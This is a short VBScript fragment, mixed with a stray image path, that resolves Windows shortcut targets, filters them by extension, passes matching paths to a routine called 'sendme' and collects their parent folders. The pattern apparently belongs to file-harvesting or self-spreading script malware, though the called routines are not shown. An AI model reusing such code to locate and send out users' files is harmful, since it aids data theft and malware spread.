 Sub ExTarPa(lnk)
set lnk=oS.Createshortcut(lnk)
dim folderPath:folderPath=""&lnk.TargetPath&""
Dim ex: ex=FSO.GetExtensionName(folderPath)
if repl(ex) Then
Call sendme(folderPath)
End If
folderPath=FSO.GetParentFolderName(folderPath)
if folderPath<>"" Then
ReDim Preserve arF(i)
arF(i)=folderPath
i=i + 1
End If
End Sub